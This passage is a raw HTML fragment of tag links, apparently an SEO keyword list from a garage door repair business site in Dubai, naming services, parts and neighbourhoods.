href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remote-replacement-in-dubai/" rel="tag">Garage door opener remote replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remotes-in-dubai/" rel="tag">Garage door opener remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-repair-in-dubai/" rel="tag">Garage door opener repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-repair-service-in-dubai/" rel="tag">Garage door opener repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-repairs-in-dubai/" rel="tag">Garage door opener repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-replacement-in-dubai/" rel="tag">Garage door opener replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-reviews-in-dubai/" rel="tag">Garage door opener reviews in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-service-in-dubai/" rel="tag">Garage door opener service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-spring-in-dubai/" rel="tag">Garage door opener spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-springs-in-dubai/" rel="tag">Garage door opener springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-system-in-dubai/" rel="tag">Garage door opener system in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-troubleshooting-in-dubai/" rel="tag">Garage door opener troubleshooting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-in-dubai/" rel="tag">Garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-installation-in-dubai/" rel="tag">Garage door openers installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-remote/" rel="tag">garage door openers remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-remotes-in-dubai/" rel="tag">Garage door openers remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-repair-in-dubai/" rel="tag">Garage door openers repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-reviews-in-dubai/" rel="tag">Garage door openers reviews in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-sale-in-dubai/" rel="tag">Garage door openers sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opening-in-dubai/" rel="tag">Garage door opening in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-operator-in-dubai/" rel="tag">Garage door operator in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-operators-in-dubai/" rel="tag">Garage door operators in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-overhead-in-dubai/" rel="tag">Garage door overhead in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panel-in-dubai/" rel="tag">Garage door panel in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panel-repair-in-dubai/" rel="tag">Garage door panel repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panel-replacement-in-dubai/" rel="tag">Garage door panel replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panels-for-sale-in-dubai/" rel="tag">Garage door panels for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panels-in-dubai/" rel="tag">Garage door panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panels-replacement-in-dubai/" rel="tag">Garage door panels replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-parts-in-dubai/" rel="tag">Garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-price/" rel="tag">garage door price</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-prices/" rel="tag">garage door prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-pricing/" rel="tag">garage door pricing</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-problem-in-dubai/" rel="tag">Garage door problem in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-problems-in-dubai/" rel="tag">Garage door problems in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rail-repair-in-dubai/" rel="tag">Garage door rail repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rails-in-dubai/" rel="tag">Garage door rails in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-receiver-in-dubai/" rel="tag">Garage door receiver in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-refurbishment-in-dubai/" rel="tag">Garage door refurbishment in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-reinforcement-in-dubai/" rel="tag">Garage door reinforcement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-control-in-dubai/" rel="tag">Garage door remote control in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-controls-in-dubai/" rel="tag">Garage door remote controls in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-in-dubai/" rel="tag">Garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-openers-in-dubai/" rel="tag">Garage door remote openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-repair-in-dubai/" rel="tag">Garage door remote repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-replacement-in-dubai/" rel="tag">Garage door remote replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remotes-in-dubai/" rel="tag">Garage door remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-abu-hail-dubai/" rel="tag">Garage Door Repair Abu Hail Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-awir-dubai/" rel="tag">Garage Door Repair Al Awir Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-bada-dubai/" rel="tag">Garage Door Repair Al Bada Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-baraha-dubai/" rel="tag">Garage Door Repair Al Baraha Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-buteen-dubai/" rel="tag">Garage Door Repair Al Buteen Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-dhagaya-dubai/" rel="tag">Garage Door Repair Al Dhagaya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-furjan-dubai/" rel="tag">Garage Door Repair Al Furjan Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-garhoud-dubai/" rel="tag">Garage Door Repair Al Garhoud Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-guoz-fourth-dubai/" rel="tag">Garage Door Repair Al Guoz Fourth Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-hamriya-dubai/" rel="tag">Garage Door Repair Al Hamriya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-hamriya-por-dubai/" rel="tag">Garage Door Repair Al Hamriya Por Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-hudaiba-dubai/" rel="tag">Garage Door Repair Al Hudaiba Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-jaddaf-dubai/" rel="tag">Garage Door Repair Al Jaddaf Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-jafiliya-dubai/" rel="tag">Garage Door Repair Al Jafiliya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-karama-dubai/" rel="tag">Garage Door Repair Al Karama Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-khwaneej-dubai/" rel="tag">Garage Door Repair Al Khwaneej Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-mamzar-dubai/" rel="tag">Garage Door Repair Al Mamzar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-manara-dubai/" rel="tag">Garage Door Repair Al Manara Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-mankhool-dubai/" rel="tag">Garage Door Repair Al Mankhool Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-mizhar-dubai/" rel="tag">Garage Door Repair Al Mizhar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-muraqqabat-dubai/" rel="tag">Garage Door Repair Al Muraqqabat Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-murar-dubai/" rel="tag">Garage Door Repair Al Murar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-muteena-dubai/" rel="tag">Garage Door Repair Al Muteena Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-nahda-dubai/" rel="tag">Garage Door Repair Al Nahda Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-quoz-industrial-dubai/" rel="tag">Garage Door Repair Al Quoz Industrial Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-qusais-industrial-dubai/" rel="tag">Garage Door Repair Al Qusais Industrial Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-rashidiya-dubai/" rel="tag">Garage Door Repair Al Rashidiya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-sabkha-dubai/" rel="tag">Garage Door Repair Al Sabkha Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-safa-dubai/" rel="tag">Garage Door Repair Al Safa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-safouh-dubai/" rel="tag">Garage Door Repair Al Safouh Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-satwa-dubai/" rel="tag">Garage Door Repair Al Satwa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-souq-al-kabeer-dubai/" rel="tag">Garage Door Repair Al Souq Al Kabeer Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-twar-dubai/" rel="tag">Garage Door Repair Al Twar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-waheda-dubai/" rel="tag">Garage Door Repair Al Waheda Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-warqa-dubai/" rel="tag">Garage Door Repair Al Warqa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-wasl-dubai/" rel="tag">Garage Door Repair Al Wasl Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-aleyas-dubai/" rel="tag">Garage Door Repair Aleyas Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-and-installation-in-dubai/" rel="tag">Garage door repair and installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-arabian-renches-dubai/" rel="tag">Garage Door Repair Arabian Renches Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-companies-in-dubai/" rel="tag">Garage door repair companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-company-in-dubai/" rel="tag">Garage door repair company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-cost-in-dubai/" rel="tag">Garage door repair cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-costs-in-dubai/" rel="tag">Garage door repair costs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-dubai-lifestyle-city-dubai/" rel="tag">Garage Door Repair Dubai lifestyle city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-dubai-production-city-dubai/" rel="tag">Garage Door Repair Dubai production city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-dubaiu/" rel="tag">Garage Door Repair Dubaiu</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/" rel="tag">Garage Door Repair Elite Residence Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-estimate-in-dubai/" rel="tag">Garage door repair estimate in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-falcon-city-dubai/" rel="tag">Garage Door Repair Falcon City Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-fixing-services-dubai/" rel="tag">Garage Door Repair Fixing Services Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-flamingo-villa-dubai/" rel="tag">Garage Door Repair Flamingo Villa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-green-community-dubai/" rel="tag">Garage Door Repair Green Community Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-houston-in-dubai/" rel="tag">Garage door repair houston in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-in-dubai/" rel="tag">Garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-investment-park-dubai/" rel="tag">Garage Door Repair Investment Park Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-1-2-3-4-dubai/" rel="tag">Garage Door Repair Jebel Ali 1 2 3 4 Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-industrial-dubai/" rel="tag">Garage Door Repair Jebel Ali Industrial Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-palm-dubai/" rel="tag">Garage Door Repair Jebel Ali Palm Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-village-dubai/" rel="tag">Garage Door Repair Jebel Ali Village Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeira-1-2-3-4-dubai/" rel="tag">Garage Door Repair Jumeira 1 2 3 4 Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-beach-residence-dubai/" rel="tag">Garage Door Repair Jumeirah Beach Residence Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-districts-dubai/" rel="tag">Garage Door Repair Jumeirah Districts Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-golf-estat-dubai/" rel="tag">Garage Door Repair Jumeirah Golf Estat Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-golf-estate-dubai/" rel="tag">Garage Door Repair Jumeirah Golf Estate Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-hights-dubai/" rel="tag">Garage Door Repair Jumeirah Hights Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-islands-dubai/" rel="tag">Garage Door Repair Jumeirah Islands Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-park-dubai/" rel="tag">Garage Door Repair Jumeirah Park Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-village-circle-dubai/" rel="tag">Garage Door Repair Jumeirah Village circle Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-village-triangle-dubai/" rel="tag">Garage Door Repair Jumeirah Village Triangle Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-lifestyle-city-dubai/" rel="tag">Garage Door Repair lifestyle city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-los-angeles-in-dubai/" rel="tag">Garage door repair los angeles in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-madinat-jumeirah-dubai/" rel="tag">Garage Door Repair Madinat Jumeirah Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-marsa-dubai-dubai/" rel="tag">Garage Door Repair Marsa Dubai Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-masakin-al-furjan-dubai/" rel="tag">Garage Door Repair Masakin Al Furjan Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-meadows-springs-dubai/" rel="tag">Garage Door Repair Meadows Springs Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-mirdif-city-center-dubai/" rel="tag">Garage Door Repair Mirdif City Center Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-motor-city-dubai/" rel="tag">Garage Door Repair Motor City Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-mudon-villa-dubai/" rel="tag">Garage Door Repair Mudon villa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-muhaisanah-dubai/" rel="tag">Garage Door Repair Muhaisanah Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-palm-jumeirah-dubai/" rel="tag">Garage Door Repair Palm Jumeirah Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-panels-in-dubai/" rel="tag">Garage door repair panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-parts-in-dubai/" rel="tag">Garage door repair parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-phoenix-in-dubai/" rel="tag">Garage door repair phoenix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-polo-homes-dubai/" rel="tag">Garage Door Repair Polo Homes Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-prices/" rel="tag">garage door repair prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-production-city-dubai/" rel="tag">Garage Door Repair production city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-ras-al-khor-dubai/" rel="tag">Garage Door Repair Ras Al Khor Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-repair-knowledge-village-dubai/" rel="tag">Garage Door Repair Repair Knowledge Village Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-san-diego-in-dubai/" rel="tag">Garage door repair san diego in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-service-in-dubai/" rel="tag">Garage door repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-services-in-dubai/" rel="tag">Garage door repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-silicon-oasis-dubai/" rel="tag">Garage Door Repair Silicon Oasis Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-spring-in-dubai/" rel="tag">Garage door repair spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-springs-in-dubai/" rel="tag">Garage door repair springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-studio-city-dubai/" rel="tag">Garage Door Repair Studio City Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-garden-dubai/" rel="tag">Garage Door Repair The Garden Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-greens-dubai/" rel="tag">Garage Door Repair The Greens Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-sustainable-city-dubai/" rel="tag">Garage Door Repair The Sustainable city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-villa-dubai/" rel="tag">Garage Door Repair The Villa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-umm-al-sheif-dubai/" rel="tag">Garage Door Repair Umm Al Sheif Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-umm-suqiem-dubai/" rel="tag">Garage Door Repair Umm Suqiem Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairal-garhoud-dubai/" rel="tag">Garage Door RepairAl Garhoud Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairman-in-dubai/" rel="tag">Garage door repairman in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairmen-in-dubai/" rel="tag">Garage door repairmen in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairs-cost-in-dubai/" rel="tag">Garage door repairs cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairs-in-dubai/" rel="tag">Garage door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replace-in-dubai/" rel="tag">Garage door replace in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-cost-in-dubai/" rel="tag">Garage door replacement cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-in-dubai/" rel="tag">Garage door replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-panels-in-dubai/" rel="tag">Garage door replacement panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-parts-in-dubai/" rel="tag">Garage door replacement parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-service-in-dubai/" rel="tag">Garage door replacement service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-spring-in-dubai/" rel="tag">Garage door replacement spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-springs-in-dubai/" rel="tag">Garage door replacement springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-track-in-dubai/" rel="tag">Garage door replacement track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacements-in-dubai/" rel="tag">Garage door replacements in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-reviews-in-dubai/" rel="tag">Garage door reviews in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-roller/" rel="tag">garage door roller</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-roller-repair-in-dubai/" rel="tag">Garage door roller repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-roller-replacement-in-dubai/" rel="tag">Garage door roller replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rollers/" rel="tag">garage door rollers</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rollers-replacement-in-dubai/" rel="tag">Garage door rollers replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sale-in-dubai/" rel="tag">Garage door sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sales-and-installation-in-dubai/" rel="tag">Garage door sales and installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sales-and-service-in-dubai/" rel="tag">garage door sales and service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sales-in-dubai/" rel="tag">Garage door sales in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-seal-in-dubai/" rel="tag">Garage door seal in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-seals-in-dubai/" rel="tag">Garage door seals in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-security-in-dubai/" rel="tag">Garage door security in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sensors-in-dubai/" rel="tag">Garage door sensors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-service-and-repair-in-dubai/" rel="tag">Garage door service and repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-service-company-in-dubai/" rel="tag">Garage door service company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-service-in-dubai/" rel="tag">Garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-services/" rel="tag">Garage Door Services</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-services-company-in-dubai/" rel="tag">garage door services company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-services-in-dubai/" rel="tag">Garage door services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-servicing-in-dubai/" rel="tag">Garage door servicing in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-shop-in-dubai/" rel="tag">Garage door shop in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sizes-in-dubai/" rel="tag">Garage door sizes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spares-in-dubai/" rel="tag">Garage door spares in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-specialists-in-dubai/" rel="tag">Garage door specialists in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-specials-in-dubai/" rel="tag">Garage door specials in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-adjustment-in-dubai/" rel="tag">Garage door spring adjustment in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-broke-in-dubai/" rel="tag">Garage door spring broke in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-broken-in-dubai/" rel="tag">Garage door spring broken in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-in-dubai/" rel="tag">Garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-installation-in-dubai/" rel="tag">Garage door spring installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repair-cost-in-dubai/" rel="tag">Garage door spring repair cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repair-in-dubai/" rel="tag">Garage door spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repair-service-in-dubai/" rel="tag">Garage door spring repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repairs-in-dubai/" rel="tag">Garage door spring repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-replacement-cost-in-dubai/" rel="tag">Garage door spring replacement cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-replacement-in-dubai/" rel="tag">Garage door spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-for-sale-in-dubai/" rel="tag">Garage door springs for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-in-dubai/" rel="tag">Garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-installation-in-dubai/" rel="tag">Garage door springs installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-repair-in-dubai/" rel="tag">Garage door springs repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-replacement-cost-in-dubai/" rel="tag">Garage door springs replacement cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-replacement-in-dubai/" rel="tag">Garage door springs replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-strut-in-dubai/" rel="tag">Garage door strut in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-struts-in-dubai/" rel="tag">Garage door struts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-styles-in-dubai/" rel="tag">Garage door styles in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-systems-in-dubai/" rel="tag">Garage door systems in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-technician-in-dubai/" rel="tag">Garage door technician in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-technicians-in-dubai/" rel="tag">Garage door technicians in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-tension-spring-in-dubai/" rel="tag">Garage door tension spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-tension-springs-in-dubai/" rel="tag">Garage door tension springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-threshold-in-dubai/" rel="tag">Garage door threshold in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-in-dubai/" rel="tag">Garage door torsion spring in 